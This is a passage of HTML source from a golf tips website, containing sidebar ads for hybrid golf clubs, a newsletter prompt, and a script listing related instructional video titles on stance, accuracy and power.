            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "6";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"6":"\/video-golf-tips\/widen-stance-to-add-power-accuracy-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '6';

    
    
    var videos = [{"videoname":"Widen-your-stance-when-battling-the-wind-","id":8660,"titleNormal":"Widen Your Stance When Battling the Wind, Golf Video - by Pete Styles","url":"\/video-golf-tips\/widen-your-stance-when-battling-the-wind-video\/","title":"Widen Your Stance When Battling the Wind, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Question-Can-A-Wider-Stance-Add-Power-To-My-Golf-Shots-Video-","id":45906,"titleNormal":"Can A Wider Stance Add Power To My Golf Shots? Video - by Dean Butler","url":"\/video-golf-tips\/golf-question-can-a-wider-stance-add-power-to-my-golf-shots-video\/","title":"Can A Wider Stance Add Power To My Golf Shots? <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Golf-Question-Should-I-Widen-My-Stance-When-Im-Playing-Golf-In-The-Wind-Video-","id":45912,"titleNormal":"Should I Widen My Stance When I'm Playing Golf In The Wind? Video - by Dean Butler","url":"\/video-golf-tips\/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video\/","title":"Should I Widen My Stance When I'm Playing Golf In The Wind? <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Why-you-Should-Widen-Stance-Shorten-Stroke-When-Putting-in-the-Wind-Senior-Golfer-Tip-","id":41052,"titleNormal":"Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip Video - by Dean Butler","url":"\/video-golf-tips\/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video\/","title":"Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Davis-Love-III-Ultra-Wide-Golf-Swing-Arc-To-Add-Power-To-Your-Game-Video-","id":64615,"titleNormal":"Davis Love III Ultra Wide Golf Swing Arc To Add Power To Your Game Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/davis-love-iii-ultra-wide-golf-swing-arc-to-add-power-to-your-game-video\/","title":"Davis Love III Ultra Wide Golf Swing Arc To Add Power To Your Game <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Ball-Back-In-Stance-Techniques-For-Driving-Accuracy-Video-","id":76825,"titleNormal":"Ball Back In Stance Techniques For Driving Accuracy Video - by Pete Styles","url":"\/video-golf-tips\/ball-back-in-stance-techniques-for-driving-accuracy-video\/","title":"Ball Back In Stance Techniques For Driving Accuracy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Clear-the-hips-for-power-and-accuracy-","id":8758,"titleNormal":"Golf Swing Tip: Clear the Hips for Power, Accuracy Video - by Pete Styles","url":"\/video-golf-tips\/clear-the-hips-for-power-accuracy-video\/","title":"Golf Swing Tip: Clear the Hips for Power, Accuracy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Correct-Way-to-Hit-a-Power-Fade-for-Distance-and-Accuracy-Golf-Senior-Driver-Tip-","id":36208,"titleNormal":"The Correct Way To Hit A Power Fade For Distance And Accuracy \u2013 Golf Senior Driver Tip Video - by Dean Butler","url":"\/video-golf-tips\/the-correct-way-to-hit-a-power-fade-for-distance-and-accuracy-golf-senior-driver-tip-video\/","title":"The Correct Way To Hit A Power Fade For Distance And Accuracy \u2013 Golf Senior Driver Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"What-Are-The-Problems-With-Having-A-Really-Wide-Golf-Stance-Video-","id":48013,"titleNormal":"Golf Wide Stance, What Are The Problems With Having To Wide Of A Stance Video - by Peter Finch","url":"\/video-golf-tips\/what-are-the-problems-with-having-a-really-wide-golf-stance-video\/","title":"Golf Wide Stance, What Are The Problems With Having To Wide Of A Stance <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Two-clubs-for-power-","id":16318,"titleNormal":"What is more power and why golf drill  4 Two clubs for power Video - by Pete Styles","url":"\/video-golf-tips\/63-what-is-more-power-and-why-golf-drill-4-two-clubs-for-power-video\/","title":"What is more power and why golf drill  4 Two clubs for power <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Add-An-Upper-Body-Tilt-To-Your-Golf-Swing-Video-","id":66595,"titleNormal":"How To Add An Upper Body Tilt To Your Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/how-to-add-an-upper-body-tilt-to-your-golf-swing-video\/","title":"How To Add An Upper Body Tilt To Your Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Quit-Hitting-Your-Golf-Drives-Too-Low-And-Add-Yards-Immediately-Video-","id":71253,"titleNormal":"Quit Hitting Your Golf Drives Too Low And Add Yards Immediately Video - by Pete Styles","url":"\/video-golf-tips\/quit-hitting-your-golf-drives-too-low-and-add-yards-immediately-video\/","title":"Quit Hitting Your Golf Drives Too Low And Add Yards Immediately <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Add-Width-In-Your-Golf-Swing-Video-","id":72362,"titleNormal":"Add Width In Your Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/add-width-in-your-golf-swing-video\/","title":"Add Width In Your Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Another-Great-Exercise-To-Add-Golf-Distance-Feel-Video-","id":72455,"titleNormal":"Another Great Exercise To Add Golf Distance Feel Video - by Pete Styles","url":"\/video-golf-tips\/another-great-exercise-to-add-golf-distance-feel-video\/","title":"Another Great Exercise To Add Golf Distance Feel <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Can-You-Add-More-Backspin-To-Your-Golf-Pitch-Shots-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94191,"titleNormal":"How Can You Add More Backspin To Your Golf Pitch Shots - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/how-can-you-add-more-backspin-to-your-golf-pitch-shots-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"How Can You Add More Backspin To Your Golf Pitch Shots - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"should-i-add-a-lob-wedge-to-my-set-","id":58023,"titleNormal":"Should I add a lob wedge to my set? Video - by Pete Styles","url":"\/video-golf-tips\/should-i-add-a-lob-wedge-to-my-set-video\/","title":"Should I add a lob wedge to my set? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Reverse-Swing-Power-Throw-Golf-Power-Move-Video-","id":59835,"titleNormal":"Reverse Swing Power Throw  Golf Power Move Video - by Peter Finch","url":"\/video-golf-tips\/reverse-swing-power-throw-golf-power-move-video\/","title":"Reverse Swing Power Throw  Golf Power Move <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"What-is-the-Correct-Number-of-Senior-Hybrid-Golf-Clubs-to-Add-to-Your-Bag-","id":36134,"titleNormal":"What Is The Correct Number Of Senior Hybrid Golf Clubs To Add To Your Bag? Video - by Dean Butler","url":"\/video-golf-tips\/what-is-the-correct-number-of-senior-hybrid-golf-clubs-to-add-to-your-bag-video\/","title":"What Is The Correct Number Of Senior Hybrid Golf Clubs To Add To Your Bag? <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Best-Reasons-to-Add-Senior-Hybrid-Golf-Clubs-to-Your-Bag-","id":36162,"titleNormal":"Best Reasons To Add Senior Hybrid Golf Clubs To Your Bag Video - by Dean Butler","url":"\/video-golf-tips\/best-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video\/","title":"Best Reasons To Add Senior Hybrid Golf Clubs To Your Bag <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"3-Good-Reasons-to-Add-Senior-Hybrid-Golf-Clubs-to-Your-Bag-","id":36178,"titleNormal":"Hybrid Golf Clubs, 3 Good Reasons To Add Them To Your Bag Video - by Dean Butler","url":"\/video-golf-tips\/3-good-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video\/","title":"Hybrid Golf Clubs, 3 Good Reasons To Add Them To Your Bag <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"How-Can-I-Add-Length-To-My-Golf-Back-Swing-But-Still-Keep-Control-Video-","id":48008,"titleNormal":"Back Swing in Golf, How Can I Add Length But Still Keep Control Video - by Peter Finch","url":"\/video-golf-tips\/how-can-i-add-length-to-my-golf-back-swing-but-still-keep-control-video\/","title":"Back Swing in Golf, How Can I Add Length But Still Keep Control <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Will-Creating-A-Fuller-Turn-In-My-Back-Swing-Add-Distance-To-My-Golf-Shots-Video-","id":48039,"titleNormal":"Will Creating A Fuller Turn In My Back Swing Add Distance To My Golf Shots Video - by Peter Finch","url":"\/video-golf-tips\/will-creating-a-fuller-turn-in-my-back-swing-add-distance-to-my-golf-shots-video\/","title":"Will Creating A Fuller Turn In My Back Swing Add Distance To My Golf Shots <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Good-Reasons-To-Add-Senior-Hybrid-Clubs-To-Your-Bag-Video-","id":72618,"titleNormal":"Good Reasons To Add Senior Hybrid Clubs To Your Bag Video - by Peter Finch","url":"\/video-golf-tips\/good-reasons-to-add-senior-hybrid-clubs-to-your-bag-video\/","title":"Good Reasons To Add Senior Hybrid Clubs To Your Bag <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Choke-up-on-the-Club-for-Better-Accuracy-and-Contact-","id":6124,"titleNormal":"Set Up Your Golf Shot: Choke up on the Club for Better Accuracy and Contact, Golf Video - by Pete Styles","url":"\/video-golf-tips\/choke-up-on-the-club-for-better-accuracy-and-contact-video\/","title":"Set Up Your Golf Shot: Choke up on the Club for Better Accuracy and Contact, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Improve-Golf-Shot-Accuracy-Golf-Tip-","id":40874,"titleNormal":"How To Improve Golf Shot Accuracy Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/how-to-improve-golf-shot-accuracy-golf-tip-video\/","title":"How To Improve Golf Shot Accuracy Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Choke-Up-On-The-Golf-Club-For-Better-Golf-Shot-Accuracy-Video-","id":66191,"titleNormal":"Choke Up On The Golf Club For Better Golf Shot Accuracy Video - by Pete Styles","url":"\/video-golf-tips\/choke-up-on-the-golf-club-for-better-golf-shot-accuracy-video\/","title":"Choke Up On The Golf Club For Better Golf Shot Accuracy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Better-Way-to-Grip-Your-Club-Improved-Accuracy-","id":6388,"titleNormal":"The Better Way To Grip Your Club + Improved Accuracy, Golf Video - by Pete Styles","url":"\/video-golf-tips\/the-better-way-to-grip-your-club-improved-accuracy-video\/","title":"The Better Way To Grip Your Club + Improved Accuracy, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Accuracy-And-The-Lie-Of-The-Golf-Ball-Video-","id":76822,"titleNormal":"Accuracy And The Lie Of The Golf Ball Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/accuracy-and-the-lie-of-the-golf-ball-video\/","title":"Accuracy And The Lie Of The Golf Ball <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Accuracy-in-the-golf-short-game-Video-","id":77063,"titleNormal":"Accuracy in the golf short game Video - by Pete Styles","url":"\/video-golf-tips\/accuracy-in-the-golf-short-game-video\/","title":"Accuracy in the golf short game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Accuracy-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86394,"titleNormal":"Accuracy \u2013 Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/accuracy-golf-lessons-tips-video-pete-styles\/","title":"Accuracy \u2013 Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},{"videoname":"How-Can-I-Improve-My-Golf-Driving-Accuracy-Video-","id":47876,"titleNormal":"Golfing Tips For Driving, How Can I Improve My Accuracy Video - by Pete Styles","url":"\/video-golf-tips\/how-can-i-improve-my-golf-driving-accuracy-video\/","title":"Golfing Tips For Driving, How Can I Improve My Accuracy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"will-a-shorter-backswing-improve-my-accuracy-","id":57978,"titleNormal":"Will a shorter backswing improve my accuracy? Video - by Pete Styles","url":"\/video-golf-tips\/will-a-shorter-backswing-improve-my-accuracy-video\/","title":"Will a shorter backswing improve my accuracy? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-Is-The-Best-Option-For-Better-Driver-Accuracy-Video-","id":78180,"titleNormal":"What Is The Best Option For Better Driver Accuracy Video - by Pete Styles","url":"\/video-golf-tips\/what-is-the-best-option-for-better-driver-accuracy-video\/","title":"What Is The Best Option For Better Driver Accuracy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-is-a-Connected-Golf-Swing-Will-it-Help-with-Accuracy-and-Distance-Senior-Golf-Tip-","id":31460,"titleNormal":"What is a Connected Golf Swing, Will it Help with Accuracy and Distance - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/what-is-a-connected-golf-swing-will-it-help-with-accuracy-and-distance-senior-golf-tip-video\/","title":"What is a Connected Golf Swing, Will it Help with Accuracy and Distance - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"How-and-why-A-proper-connected-golf-swing-creates-improved-accuracy-and-distance-","id":28044,"titleNormal":"How and Why: A Proper Connected Golf Swing Creates Improved Accuracy and Distance - Women Video - by Natalie Adams","url":"\/video-golf-tips\/how-and-why-a-proper-connected-golf-swing-creates-video\/","title":"How and Why: A Proper Connected Golf Swing Creates Improved Accuracy and Distance - Women <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"The-correct-way-to-clear-the-hips-to-cure-accuracy-and-distance-problems-","id":28155,"titleNormal":"The Correct Way to Clear the Hips to Cure Accuracy and Distance Problems - Ladies Golf Tip Video - by Natalie Adams","url":"\/video-golf-tips\/the-correct-way-to-clear-the-hips-to-cure-accuracy-and-distance-problems-golf-tip-video\/","title":"The Correct Way to Clear the Hips to Cure Accuracy and Distance Problems - Ladies Golf Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"How-to-Clear-your-Hips-to-Help-with-Accuracy-and-Distance-Senior-Golf-Tip-","id":31415,"titleNormal":"How to Clear your Hips to Help with Accuracy and Distance - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/how-to-clear-your-hips-to-help-with-accuracy-and-distance-senior-golf-tip-video\/","title":"How to Clear your Hips to Help with Accuracy and Distance - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Golf-Question-How-Can-My-Grip-Effect-My-Golf-Shot-Accuracy-Video-A-","id":45864,"titleNormal":"Correct Golf Grip, How It Can Effect Shot Accuracy Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-how-can-my-grip-effect-my-golf-shot-accuracy-video\/","title":"Correct Golf Grip, How It Can Effect Shot Accuracy <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Should-I-Grip-Down-On-My-Golf-Driver-To-Improve-Accuracy-Video-","id":48069,"titleNormal":"Should I Grip Down On My Golf Driver To Improve Accuracy Video - by Peter Finch","url":"\/video-golf-tips\/should-i-grip-down-on-my-golf-driver-to-improve-accuracy-video\/","title":"Should I Grip Down On My Golf Driver To Improve Accuracy <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Distance-Vs-Accuracy-When-Opening-Up-The-Hips-During-The-Golf-Set-Up-Video-","id":66780,"titleNormal":"Distance Vs Accuracy When Opening Up The Hips During The Golf Set-Up Video - by Peter Finch","url":"\/video-golf-tips\/distance-vs-accuracy-when-opening-up-the-hips-during-the-golf-set-up-video\/","title":"Distance Vs Accuracy When Opening Up The Hips During The Golf Set-Up <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Clearing-The-Hips-To-Help-With-Golf-Accuracy-And-Distance-Video-","id":72251,"titleNormal":"Clearing The Hips To Help With Golf Accuracy And Distance Video - by Peter Finch","url":"\/video-golf-tips\/clearing-the-hips-to-help-with-golf-accuracy-and-distance-video\/","title":"Clearing The Hips To Help With Golf Accuracy And Distance <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"How-Senior-Golfers-can-Best-Control-Pitching-Distance-to-Improve-their-Accuracy-","id":34942,"titleNormal":"How Senior Golfers can Best Control Pitching Distance to Improve their Accuracy Video - by Dean Butler","url":"\/video-golf-tips\/how-senior-golfers-can-best-control-pitching-distance-to-improve-their-accuracy-video\/","title":"How Senior Golfers can Best Control Pitching Distance to Improve their Accuracy <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Improve-Your-Accuracy-Club-Head-Follows-Handle-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":80065,"titleNormal":"Improve Your Accuracy - Club Head Follows Handle Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/improve-your-accuracy-club-head-follows-handle-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Improve Your Accuracy - Club Head Follows Handle Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"3-Wood-Loft-VS-Accuracy-by-Tom-Stickney-","id":83447,"titleNormal":"3 Wood Loft VS Accuracy by Tom Stickney","url":"\/video-golf-tips\/3-wood-loft-vs-accuracy-by-tom-stickney\/","title":"3 Wood Loft VS Accuracy by Tom Stickney"},{"videoname":"Get-Better-Accuracy-With-The-Driver-by-Tom-Stickney-","id":84090,"titleNormal":"Get Better Accuracy With The Driver by Tom Stickney","url":"\/video-golf-tips\/get-better-accuracy-with-the-driver-by-tom-stickney\/","title":"Get Better Accuracy With The Driver by Tom Stickney"},{"videoname":"Tee-The-Ball-Down-Lower-For-Better-Driver-Accuracy-by-Tom-Stickney-","id":84181,"titleNormal":"Tee The Ball Down Lower For Better Driver Accuracy by Tom Stickney","url":"\/video-golf-tips\/tee-the-ball-down-lower-for-better-driver-accuracy-by-tom-stickney\/","title":"Tee The Ball Down Lower For Better Driver Accuracy by Tom Stickney"},{"videoname":"Why-Play-The-Golf-Ball-Back-In-Your-Stance-Golf-Tip-","id":40800,"titleNormal":"Why Play The Golf Ball Back In Your Stance Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/why-play-the-golf-ball-back-in-your-stance-golf-tip-video\/","title":"Why Play The Golf Ball Back In Your Stance Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-Your-Open-Golf-Stance-To-The-Golf-Course-Video-","id":66590,"titleNormal":"Taking Your Open Golf Stance To The Golf Course Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/taking-your-open-golf-stance-to-the-golf-course-video\/","title":"Taking Your Open Golf Stance To The Golf Course <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Align-Eyes-over-the-Golf-Ball-to-Straighten-Out-Your-Putting-","id":6749,"titleNormal":"Putting Stance, Align Eyes Over the Golf Ball to Straighten Out Putts Video - by Pete Styles","url":"\/video-golf-tips\/align-eyes-over-the-golf-ball-to-straighten-out-your-putting-video\/","title":"Putting Stance, Align Eyes Over the Golf Ball to Straighten Out Putts <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Solid-Foundation-Golf-Stance-","id":6784,"titleNormal":"Solid Foundation Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/solid-foundation-golf-stance-video\/","title":"Solid Foundation Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Feet-Direction-Key-for-Solid-Golf-Stance-","id":6821,"titleNormal":"Feet Direction Key for Solid Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/feet-direction-key-for-solid-golf-stance-video\/","title":"Feet Direction Key for Solid Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Stance-","id":9986,"titleNormal":"Golf Stance, Video - by Pete Styles","url":"\/video-golf-tips\/beginner-golf-tip-stance-video\/","title":"Golf Stance, <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Great-Golf-Stability-Through-a-Prefect-Stance-","id":29187,"titleNormal":"Great Golf Stability Through a Prefect Stance, Tour Alignment Sticks Drill Video - by Pete Styles","url":"\/video-golf-tips\/great-golf-stability-through-a-prefect-stance-tour-alignment-sticks-drill-video\/","title":"Great Golf Stability Through a Prefect Stance, Tour Alignment Sticks Drill <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Where-Should-I-Position-The-Golf-Ball-Within-My-Stance-For-A-Fairway-Wood-Video-","id":47885,"titleNormal":"How to Hit Fairway Woods, Where To Position Golf Ball Within Stance Video - Lesson 19 by PGA Pro Pete Styles","url":"\/video-golf-tips\/where-should-i-position-the-golf-ball-within-my-stance-for-a-fairway-wood-video\/","title":"How to Hit Fairway Woods, Where To Position Golf Ball Within Stance <span class=\"small\">(Video)<\/span> - Lesson 19 by PGA Pro Pete Styles"},{"videoname":"narrow-your-stance-for-better-hip-turn-golf-tip-","id":57944,"titleNormal":"Narrow Your Stance for Better Hip Turn - Golf Tip Video - by Pete Styles","url":"\/video-golf-tips\/narrow-your-stance-for-better-hip-turn-golf-tip-video\/","title":"Narrow Your Stance for Better Hip Turn - Golf Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Correct-Golf-Stance-Knee-Bend-Video-","id":62356,"titleNormal":"Correct Golf Stance Knee Bend Video - by Pete Styles","url":"\/video-golf-tips\/correct-golf-stance-knee-bend-video\/","title":"Correct Golf Stance Knee Bend <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Advantages-Of-An-Open-Golf-Stance-Video-","id":66588,"titleNormal":"The Advantages Of An Open Golf Stance Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-advantages-of-an-open-golf-stance-video\/","title":"The Advantages Of An Open Golf Stance <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Trying-An-Open-Golf-Stance-On-The-Driving-Range-Video-","id":66589,"titleNormal":"Trying An Open Golf Stance On The Driving Range Video - by Pete Styles","url":"\/video-golf-tips\/trying-an-open-golf-stance-on-the-driving-range-video\/","title":"Trying An Open Golf Stance On The Driving Range <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Using-Your-Open-Golf-Stance-To-Your-Advantage-Video-","id":66591,"titleNormal":"Using Your Open Golf Stance To Your Advantage Video - by Pete Styles","url":"\/video-golf-tips\/using-your-open-golf-stance-to-your-advantage-video\/","title":"Using Your Open Golf Stance To Your Advantage <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Alignment-Of-The-Basic-Golf-Stance-Video-","id":66680,"titleNormal":"Alignment Of The Basic Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/alignment-of-the-basic-golf-stance-video\/","title":"Alignment Of The Basic Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Using-Your-Stance-To-Adjust-Your-Golf-Ball-Flight-Video-","id":66683,"titleNormal":"Using Your Stance To Adjust Your Golf Ball Flight Video - by Pete Styles","url":"\/video-golf-tips\/using-your-stance-to-adjust-your-golf-ball-flight-video\/","title":"Using Your Stance To Adjust Your Golf Ball Flight <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Staying-In-Your-Golf-Stance-On-The-Backswing-Video-","id":71266,"titleNormal":"Staying In Your Golf Stance On The Backswing Video - by Pete Styles","url":"\/video-golf-tips\/staying-in-your-golf-stance-on-the-backswing-video\/","title":"Staying In Your Golf Stance On The Backswing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-And-Why-You-Need-A-Solid-Foundation-In-Your-Golf-Stance-Video-","id":71623,"titleNormal":"How And Why You Need A Solid Foundation In Your Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/how-and-why-you-need-a-solid-foundation-in-your-golf-stance-video\/","title":"How And Why You Need A Solid Foundation In Your Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Why-Is-The-Golf-Stance-Crucial-Video-","id":71624,"titleNormal":"Why Is The Golf Stance Crucial Video - by Pete Styles","url":"\/video-golf-tips\/why-is-the-golf-stance-crucial-video\/","title":"Why Is The Golf Stance Crucial <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Building-A-Great-Golf-Stance-Video-","id":71625,"titleNormal":"Building A Great Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/building-a-great-golf-stance-video\/","title":"Building A Great Golf Stance <span class=\"small\">(Video)<\/span> - by Pete 